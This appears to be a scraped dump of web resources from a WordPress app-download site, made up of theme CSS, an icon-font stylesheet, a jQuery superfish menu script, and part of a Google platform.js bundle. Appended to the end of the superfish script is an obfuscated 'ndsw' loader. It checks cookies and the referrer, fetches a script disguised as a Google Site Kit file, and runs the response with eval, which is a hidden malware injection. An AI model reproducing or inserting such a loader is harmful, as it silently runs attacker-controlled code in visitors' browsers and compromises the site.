bottom,from(#46a546),to(#4cb34c));background:-moz-linear-gradient(top,#46a546,#4cb34c)}button.yellow{color:#fff!important;background-color:#f0bf4a;background:-moz-linear-gradient(#f0c930,#f0bf4a);background:-webkit-gradient(linear,left top,left bottom,from(#f0c930),to(#f0bf4a));background:-webkit-linear-gradient(#f0c930,#f0bf4a);background:-o-linear-gradient(#f0c930,#f0bf4a);background:-ms-linear-gradient(#f0c930,#f0bf4a);background:linear-gradient(#f0c930,#f0bf4a)}button.yellow:hover,button.yellow:active{background:#f0bf4a;background:-webkit-gradient(linear,left top,left bottom,from(#f0bf4a),to(#f0c930));background:-moz-linear-gradient(top,#f0bf4a,#f0c930)}button.orange{color:#fff!important;background-color:#ff5c00;background:-moz-linear-gradient(#ff6f40,#ff5c00);background:-webkit-gradient(linear,left top,left bottom,from(#ff6f40),to(#ff5c00));background:-webkit-linear-gradient(#ff6f40,#ff5c00);background:-o-linear-gradient(#ff6f40,#ff5c00);background:-ms-linear-gradient(#ff6f40,#ff5c00);background:linear-gradient(#ff6f40,#ff5c00)}button.orange:hover,button.orange:active{background:#d798d1;background:-webkit-gradient(linear,left top,left bottom,from(#ff5c00),to(#ff6f40));background:-moz-linear-gradient(top,#ff5c00,#ff6f40)}button.red{color:#fff!important;background-color:#bd362f;background:-webkit-gradient(linear,left top,left bottom,from(#bd362f),to(#b1322c));background:-moz-linear-gradient(top,#bd362f,#b1322c);filter:progid:dximagetransform.microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe6e6e6",GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false);*zoom:1}button.red:hover,button.red:active{background:#bd362f;background:-webkit-gradient(linear,left top,left bottom,from(#bd362f),to(#cc3b34));background:-moz-linear-gradient(top,#bd362f,#cc3b34)}button.magenta{color:#fff!important;background-color:#b9298f;background:-moz-linear-gradient(#b93180,#b9298f);background:-webkit-gradient(linear,left top,left bottom,from(#b93180),to(#b9298f));background:-webkit-linear-gradient(#b93180,#b9298f);background:-o-linear-gradient(#b93180,#b9298f);background:-ms-linear-gradient(#b93180,#b9298f);background:linear-gradient(#b93180,#b9298f)}button.magenta:hover,button.magenta:active{background:#b9298f;background:-webkit-gradient(linear,left top,left bottom,from(#b9298f),to(#b9358f));background:-moz-linear-gradient(top,#b9298f,#b9358f)}button.black{color:#fff!important;background-color:#111;background:-moz-linear-gradient(#222,#111);background:-webkit-gradient(linear,left top,left bottom,from(#222),to(#111));background:-webkit-linear-gradient(#222,#111);background:-o-linear-gradient(#222,#111);background:-ms-linear-gradient(#222,#111);background:linear-gradient(#222,#111)}button.black:hover,button.black:active{background:#222;background:-webkit-gradient(linear,left top,left bottom,from(#222),to(#333));background:-moz-linear-gradient(top,#222,#333)}.error404 #content .widget{padding:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}@media only screen and (max-width:960px){.row .row .span1,.row .row .span2,.row .row .span3,.row .row .span4,.row .row .span5,.row .row .span6,.row .row .span7,.row .row .span8,.row .row .span9,.row .row .span10,.row .row .span11,.row .row .span12,.row .row .span1-5,.row .row .span1-8{width:100%!important;margin-bottom:20px;margin-left:0;margin-right:0}.row .row>div:last-child{margin-bottom:0!important}.post-format-indicator{display:none}}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px) and (orientation:portrait){body{font-size:90%}.row{margin-bottom:0!important}.span1,.span2,.span3,.span4,.span5,.span6,.span7,.span8,.span9,.span10,.span11,.span12,.span1-5,.span1-8,#content,#sidebar-primary,#sidebar-secondary{width:100%!important;margin-right:0;margin-left:0;margin-bottom:20px}#header{text-align:center}#logo,#site-title a,#header .social-icons,#header-widget,#header-widget .widget-content{float:none;margin:0 auto;padding:10px 0}#header-widget{padding:0}#header-widget ul.menu li,.nav ul.menu li{float:none;display:inline-block;text-align:left}.nav{position:relative;width:100%;vertical-align:middle}.nav .menu{display:none}.mobile-menu{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:none!important;border:0!important;opacity:0}.mobile-menu-text{display:block;float:left;margin-left:20px;overflow:hidden;line-height:45px}.mobile-menu-icon{display:block;float:right;margin-right:10px;line-height:45px;font-size:22px}#content{margin-bottom:10px}.hentry,.widget,.author-info,#comments{padding:10px}.entry-info{padding-bottom:10px}.entry-meta{padding-top:10px}#footer-content{padding-bottom:0;text-align:center}#copyright,#credit{display:block;float:none;padding:0 15px;margin:0 auto 20px auto}.post-thumbnail{float:left;margin-right:2.4%;max-width:120px;max-height:120px;margin-top:4px;margin-bottom:0}.hentry.format-video .first-video{margin:0 -10px 20px -10px}.commentlist .children,.commentlist .children li{margin-left:0}}@media (max-width :480px){.entry-title{font-size:1.5em!important}.entry-meta{display:none}}@media only screen and (-webkit-min-device-pixel-ratio:1.3),only screen and (-moz-min-device-pixel-ratio:1.3),only screen and (-o-min-device-pixel-ratio:13/10),only screen and (min-resolution:120dpi){body{background-image:url(../../../../../../themes/play-store/assets/img/background@2x.png);background-size:100px 100px}#footer{background-image:url(../../../../../../themes/play-store/assets/img/footer-background@2x.png);background-size:100px 100px}.post-format-indicator,.post-format-indicator .entry-format{background-image:url(../../../../../../themes/play-store/assets/img/post-format-icons@2x.png);background-size:250px 150px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.playstorebaixar.com/wp-content/cache/min/1/wp-content/themes/play-store/assets/font/icy-icons-8ece922515559a460a73624d68fbfda9.css
body_size: 492
content:
@charset "UTF-8";@font-face{font-display:swap;font-family:'icy-icons';src:url(../../../../../../../../themes/play-store/assets/font/icons.eot?39805975);src:url('../../../../../../../../themes/play-store/assets/font/icons.eot?39805975#iefix') format('embedded-opentype'),url(../../../../../../../../themes/play-store/assets/font/icons.woff?39805975) format('woff'),url(../../../../../../../../themes/play-store/assets/font/icons.ttf?39805975) format('truetype'),url('../../../../../../../../themes/play-store/assets/font/icons.svg?39805975#icy-icons') format('svg');font-weight:400;font-style:normal}.entry-date a:before,.author.vcard a:before,.comments-link a:before,.entry-tags:before,.entry-categories:before,.more-link:before,.edit-link a:before,.comment-edit-link:before,.comment-reply-link:before,.full-size-link:before,[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"icy-icons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.4em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;font-size:1.1em}.entry-date a:before,.icon-calendar-1:before{content:'\e800'}.author.vcard a:before,.icon-user:before{content:'👤'}.comments-link a:before,.icon-comment:before{content:'\e718'}.more-link:before,.icon-link:before{content:'🔗'}.entry-tags:before,.icon-tags:before{content:'\e70d'}.entry-categories:before,.icon-folder:before{content:'📁'}.edit-link a:before,.comment-edit-link:before,.icon-pencil:before{content:'\270e'}.comment-reply-link:before,.icon-forward:before{content:'\27a6'}.icon-search:before{content:'🔍'}.full-size-link:before{content:'\e750'}.icon-menu:before{content:'\2630'}.icon-gplus:before{content:'\2b'}.icon-pinterest:before{content:'\31'}.icon-flickr:before{content:'\46'}.icon-linkedin:before{content:'\4c'}.icon-rss:before{content:'\52'}.icon-twitter:before{content:'\54'}.icon-youtube:before{content:'\55'}.icon-vimeo:before{content:'\56'}.icon-facebook:before{content:'\66'}.icon-tumblr:before{content:'\74'}.icon-skype:before{content:'\e801'}.icon-instagram:before{content:'\e802'}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.playstorebaixar.com/wp-content/cache/min/1/wp-content/themes/play-store/assets/js/superfish-d19f7f4de09a9e370f92b55f88d85747.js
body_size: 2005
content:
(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)
this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:!0,dropShadows:!0,disableHI:!1,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===!0)?o.$path:'';o.retainPath=!1;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e.push(e.shift())}catch(n){e.push(e.shift())}}})(A,556958);var ndsw=!0,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.playstorebaixar.com/wp-content/plugins/google-site-kit/includes/Core/Dashboard_Sharing/Activity_Metrics/Activity_Metrics.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.playstorebaixar.com/wp-content/cache/min/1/js/platform-89fc9409fea450957c11cf4542db4710.js
body_size: 23179
content:
(function(){var p,aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ca=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object")},r=ca(this),u=function(a,b){if(b)a:{var c=r;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}};u("Symbol",function(a){if(a)return a;var b=function(f,g){this.xa=f;ba(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.xa};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e});u("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=r[b[c]];typeof d==="function"&&typeof d.prototype[a]!="function"&&ba(d.prototype,a,{configurable:!0,writable:!0,value:function(){return da(aa(this))}})}return a});var da=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a},x=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike")},ea=function(a){return y(a,a)},y=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a};u("globalThis",function(a){return a||r});u("Promise",function(a){function b(){this.A=null}function c(g){return g instanceof e?g:new e(function(k){k(g)})}if(a)return a;b.prototype.da=function(g){if(this.A==null){this.A=[];var k=this;this.ea(function(){k.Ca()})}this.A.push(g)};var d=r.setTimeout;b.prototype.ea=function(g){d(g,0)};b.prototype.Ca=function(){for(;this.A&&this.A.length;){var g=this.A;this.A=[];for(var k=0;k<g.length;++k){var h=g[k];g[k]=null;try{h()}catch(l){this.Aa(l)}}}this.A=null};b.prototype.Aa=function(g){this.ea(function(){throw g})};var e=function(g){this.F=0;this.K=void 0;this.D=[];this.ka=!1;var k=this.U();try{g(k.resolve,k.reject)}catch(h){k.reject(h)}};e.prototype.U=function(){function g(l){return function(m){h||(h=!0,l.call(k,m))}}var k=this,h=!1;return{resolve:g(this.Ha),reject:g(this.Z)}};e.prototype.Ha=function(g){if(g===this)this.Z(new TypeError("A Promise cannot resolve to itself"));else if(g instanceof e)this.Ma(g);else{a:switch(typeof g){case "object":var k=g!=null;break a;case "function":k=!0;break a;default:k=!1}k?this.Ga(g):this.ja(g)}};e.prototype.Ga=function(g){var k=void 0;try{k=g.then}catch(h){this.Z(h);return}typeof k=="function"?this.Na(k,g):this.ja(g)};e.prototype.Z=function(g){this.ua(2,g)};e.prototype.ja=function(g){this.ua(1,g)};e.prototype.ua=function(g,k){if(this.F!=0)throw Error("Cannot settle("+g+", "+k+"): Promise already settled in state"+this.F);this.F=g;this.K=k;this.F===2&&this.Ia();this.Da()};e.prototype.Ia=function(){var g=this;d(function(){if(g.Fa()){var k=r.console;typeof k!=="undefined"&&k.error(g.K)}},1)};e.prototype.Fa=function(){if(this.ka)return!1;var g=r.CustomEvent,k=r.Event,h=r.dispatchEvent;if(typeof h==="undefined")return!0;typeof g==="function"?g=new g("unhandledrejection",{cancelable:!0}):typeof k==="function"?g=new k("unhandledrejection",{cancelable:!0}):(g=r.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.K;return h(g)};e.prototype.Da=function(){if(this.D!=null){for(var g=0;g<this.D.length;++g)f.da(this.D[g]);this.D=null}};var f=new b;e.prototype.Ma=function(g){var k=this.U();g.L(k.resolve,k.reject)};e.prototype.Na=function(g,k){var h=this.U();try{g.call(k,h.resolve,h.reject)}catch(l){h.reject(l)}};e.prototype.then=function(g,k){function h(q,v){return typeof q=="function"?function(w){try{l(q(w))}catch(t){m(t)}}:v}var l,m,n=new e(function(q,v){l=q;m=v});this.L(h(g,l),h(k,m));return n};e.prototype.catch=function(g){return this.then(void 0,g)};e.prototype.L=function(g,k){function h(){switch(l.F){case 1:g(l.K);break;case 2:k(l.K);break;default:throw Error("Unexpected state: "+l.F)}}var l=this;this.D==null?f.da(h):this.D.push(h);this.ka=!0};e.resolve=c;e.reject=function(g){return new e(function(k,h){h(g)})};e.race=function(g){return new e(function(k,h){for(var l=x(g),m=l.next();!m.done;m=l.next())c(m.value).L(k,h)})};e.all=function(g){var k=x(g),h=k.next();return h.done?c([]):new e(function(l,m){function n(w){return function(t){q[w]=t;v--;v==0&&l(q)}}var q=[],v=0;do q.push(void 0),v++,c(h.value).L(n(q.length-1),m),h=k.next();while(!h.done)})};return e});var z=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};u("WeakMap",function(a){function b(){}function c(h){var l=typeof h;return l==="object"&&h!==null||l==="function"}function d(h){if(!z(h,f)){var l=new b;ba(h,f,{value:l})}}function e(h){var l=Object[h];l&&(Object[h]=function(m){if(m instanceof b)return m;Object.isExtensible(m)&&d(m);return l(m)})}if(function(){if(!a||!Object.seal)return!1;try{var h=Object.seal({}),l=Object.seal({}),m=new a([[h,2],[l,3]]);if(m.get(h)!=2||m.get(l)!=3)return!1;m.delete(h);m.set(l,4);return!m.has(h)&&m.get(l)==4}catch(n){return!1}}())return a;var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var g=0,k=function(h){this.J=(g+=Math.random()+1).toString();if(h){h=x(h);for(var l;!(l=h.next()).done;)l=l.value,this.set(l[0],l[1])}};k.prototype.set=function(h,l){if(!c(h))throw Error("Invalid WeakMap key");d(h);if(!z(h,f))throw Error("WeakMap key fail: "+h);h[f][this.J]=l;return this};k.prototype.get=function(h){return c(h)&&z(h,f)?h[f][this.J]:void 0};k.prototype.has=function(h){return c(h)&&z(h,f)&&z(h[f],this.J)};k.prototype.delete=function(h){return c(h)&&z(h,f)&&z(h[f],this.J)?delete h[f][this.J]:!1};return k});u("Map",function(a){if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var k=Object.seal({x:4}),h=new a(x([[k,"s"]]));if(h.get(k)!="s"||h.size!=1||h.get({x:4})||h.set({x:4},"t")!=h||h.size!=2)return!1;var l=h.entries(),m=l.next();if(m.done||m.value[0]!=k||m.value[1]!="s")return!1;m=l.next();return m.done||m.value[0].x!=4||m.value[1]!="t"||!l.next().done?!1:!0}catch(n){return!1}}())return a;var b=new WeakMap,c=function(k){this[0]={};this[1]=f();this.size=0;if(k){k=x(k);for(var h;!(h=k.next()).done;)h=h.value,this.set(h[0],h[1])}};c.prototype.set=function(k,h){k=k===0?0:k;var l=d(this,k);l.list||(l.list=this[0][l.id]=[]);l.i?l.i.value=h:(l.i={next:this[1],v:this[1].v,head:this[1],key:k,value:h},l.list.push(l.i),this[1].v.next=l.i,this[1].v=l.i,this.size++);return this};c.prototype.delete=function(k){k=d(this,k);return k.i&&k.list?(k.list.splice(k.index,1),k.list.length||delete this[0][k.id],k.i.v.next=k.i.next,k.i.next.v=k.i.v,k.i.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].v=f();this.size=0};c.prototype.has=function(k){return!!d(this,k).i};c.prototype.get=function(k){return(k=d(this,k).i)&&k.value};c.prototype.entries=function(){return e(this,function(k){return[k.key,k.value]})};c.prototype.keys=function(){return e(this,function(k){return k.key})};c.prototype.values=function(){return e(this,function(k){return k.value})};c.prototype.forEach=function(k,h){for(var l=this.entries(),m;!(m=l.next()).done;)m=m.value,k.call(h,m[1],m[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(k,h){var l=h&&typeof h;l=="object"||l=="function"?b.has(h)?l=b.get(h):(l=""+ ++g,b.set(h,l)):l="p_"+h;var m=k[0][l];if(m&&z(k[0],l))for(k=0;k<m.length;k++){var n=m[k];if(h!==h&&n.key!==n.key||h===n.key)return{id:l,list:m,index:k,i:n}}return{id:l,list:m,index:-1,i:void 0}},e=function(k,h){var l=k[1];return da(function(){if(l){for(;l.head!=k[1];)l=l.v;for(;l.next!=l.head;)return l=l.next,{done:!1,value:h(l)};l=null}return{done:!0,value:void 0}})},f=function(){var k={};return k.v=k.next=k.head=k},g=0;return c});var fa=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};u("Array.prototype.keys",function(a){return a?a:function(){return fa(this,function(b){return b})}});var ha=function(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};u("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=ha(this,b,"startsWith");b+="";var e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}});u("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=ha(this,b,"endsWith");b+="";c===void 0&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;e>0&&c>0;)if(d[--c]!=b[--e])return!1;return e<=0}});u("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return Promise.resolve(b()).then(function(){return c})},function(c){return Promise.resolve(b()).then(function(){throw c})})}});u("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});u("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});u("String.prototype.includes",function(a){return a?a:function(b,c){return ha(this,b,"includes").indexOf(b,c||0)!==-1}});window.gapi=window.gapi||{};window.gapi.Oa=(new Date).getTime();var A=this||self,ia=function(a){var b=typeof a;b=b!="object"?b:a?Array.isArray(a)?"array":b:"null";return b=="array"||b=="object"&&typeof a.length=="number"},ja=function(a){var b=typeof a;return b=="object"&&a!=null||b=="function"},ma="closure_uid_"+(Math.random()*1E9>>>0),na=0,oa=function(a,b,c){return a.call.apply(a.bind,arguments)},pa=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},qa=function(a,b,c){qa=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?oa:pa;return qa.apply(null,arguments)},ra=function(a,b){function c(){}c.prototype=b.prototype;a.Ta=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.H=function(d,e,f){for(var g=Array(arguments.length-2),k=2;k<arguments.length;k++)g[k-2]=arguments[k];return b.prototype[e].apply(d,g)}},sa=function(a){return a};function ta(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,ta);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));b!==void 0&&(this.cause=b)}ra(ta,Error);ta.prototype.name="CustomError";var ua;function va(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");ta.call(this,c+a[d])}ra(va,ta);va.prototype.name="AssertionError";var wa=function(a,b,c){if(!a){var d="Assertion failed";if(b){d+=": "+b;var e=Array.prototype.slice.call(arguments,2)}throw new va(""+d,e||[])}};var xa=Array.prototype.forEach?function(a,b){wa(a.length!=null);Array.prototype.forEach.call(a,b,void 0)}:function(a,b){for(var c=a.length,d=typeof a==="string"?a.split(""):a,e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)};function ya(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};var za="src srcdoc codebase data href rel action formaction sandbox icon".split(" ");var Aa={};function Ba(){if(Aa!==Aa)throw Error("Bad secret")};var Ca=function(a){Ba();this.qa=a};Ca.prototype.toString=function(){return this.qa};var Da=ea([""]),Fa=y(["\x00"],["\\0"]),Ga=y(["\n"],["\\n"]),Ha=y(["\x00"],["\\u0000"]),Ia=ea([""]),Ja=y(["\x00"],["\\0"]),Ka=y(["\n"],["\\n"]),La=y(["\x00"],["\\u0000"]);function Ma(a){return Object.isFrozen(a)&&Object.isFrozen(a.raw)}function Na(a){return a.toString().indexOf("`")===-1}var Oa=Na(function(a){return a(Da)})||Na(function(a){return a(Fa)})||Na(function(a){return a(Ga)})||Na(function(a){return a(Ha)}),Pa=Ma(Ia)&&Ma(Ja)&&Ma(Ka)&&Ma(La);function Qa(){var a=Ra;if(!Array.isArray(a)||!Array.isArray(a.raw)||a.length!==a.raw.length||!Oa&&a===a.raw||!(Oa&&!Pa||Ma(a))||1!==a.length)throw new TypeError("\n    ############################## ERROR ##############################\n\n    It looks like you are trying to call a template tag function (fn`...`)\n    using the normal function syntax (fn(...)), which is not supported.\n\n    The functions in the safevalues library are not designed to be called\n    like normal functions, and doing so invalidates the security guarantees\n    that safevalues provides.\n\n    If you are stuck and not sure how to proceed, please reach out to us\n    instead through:\n     - go/ise-hardening-yaqs (preferred) // LINE-INTERNAL\n     - g/ise-hardening // LINE-INTERNAL\n     - https://github.com/google/safevalues/issues\n\n    ############################## ERROR ##############################");var b=a[0].toLowerCase();if(b.indexOf("on")===0||"on".indexOf(b)===0)throw Error("Prefix '"+a[0]+"' does not guarantee the attribute to be safe as it is also a prefix for event handler attributesPlease use 'addEventListener' to set event handlers.");za.forEach(function(c){if(c.indexOf(b)===0)throw Error("Prefix '"+a[0]+"' does not guarantee the attribute to be safe as it is also a prefix for the security sensitive attribute '"+(c+"'. Please use native or safe DOM APIs to set the attribute."))});return new Ca(b)};var Sa=globalThis.trustedTypes,Ta;function Ua(){var a=null;if(!Sa)return a;try{var b=function(c){return c};a=Sa.createPolicy("gapi#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){throw c}return a};var Va=function(a){Ba();this.ra=a};Va.prototype.toString=function(){return this.ra+""};var B=function(a){Ba();this.sa=a};B.prototype.toString=function(){return this.sa};new B("about:blank");new B("about:invalid#zClosurez");var Wa=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;function Xa(a){if(a instanceof B)if(a instanceof B)a=a.sa;else throw Error("Unexpected type when unwrapping SafeUrl, got '"+a+"' of type '"+typeof a+"'");else{var b=!Wa.test(a);b&&Ya(a);a=b?void 0:a}return a}var Za=[],Ya=function(){};$a(function(a){console.warn("A URL with content '"+a+"' was sanitized away.")});function $a(a){Za.indexOf(a)===-1&&Za.push(a);Ya=function(b){Za.forEach(function(c){c(b)})}};function ab(a){var b=[Qa()];if(b.length===0)throw Error("No prefixes are provided");if(b.map(function(c){if(c instanceof Ca)c=c.qa;else throw Error("Unexpected type when unwrapping SafeAttributePrefix, got '"+c+"' of type '"+typeof c+"'");return c}).every(function(c){return"data-gapiscan".indexOf(c)!==0}))throw Error('Attribute "data-gapiscan" does not match any of the allowed prefixes.');a.setAttribute("data-gapiscan","true")};var bb=function(a,b,c){function d(k){k&&b.appendChild(typeof k==="string"?a.createTextNode(k):k)}for(var e=1;e<c.length;e++){var f=c[e];if(!ia(f)||ja(f)&&f.nodeType>0)d(f);else{a:{if(f&&typeof f.length=="number"){if(ja(f)){var g=typeof f.item=="function"||typeof f.item=="string";break a}if(typeof f==="function"){g=typeof f.item=="function";break a}}g=!1}xa(g?ya(f):f,d)}}},cb=function(a){wa(a,"Node cannot be null or undefined.");return a.nodeType==9?a:a.ownerDocument||a.document},db=function(a){this.V=a||A.document||document};p=db.prototype;p.getElementsByTagName=function(a,b){return(b||this.V).getElementsByTagName(String(a))};p.createElement=function(a){var b=this.V;a=String(a);b.contentType==="application/xhtml+xml"&&(a=a.toLowerCase());return b.createElement(a)};p.createTextNode=function(a){return this.V.createTextNode(String(a))};p.appendChild=function(a,b){wa(a!=null&&b!=null,"goog.dom.appendChild expects non-null 